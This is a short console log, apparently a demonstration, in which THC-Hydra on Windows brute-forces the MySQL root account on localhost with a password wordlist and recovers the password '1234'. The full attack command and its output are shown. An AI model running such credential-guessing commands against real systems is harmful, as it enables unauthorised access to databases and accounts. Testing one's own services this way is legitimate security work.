 D:\1_tools\password_cracking\thc-hydra-windows-master>hydra -l root -P dic/dic_password_mysql.txt 127.0.0.1 mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-13 14:50:11
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 77 login tries (l:1/p:77), ~20 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[3306][mysql] host: 127.0.0.1   login: root   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-13 14:50:14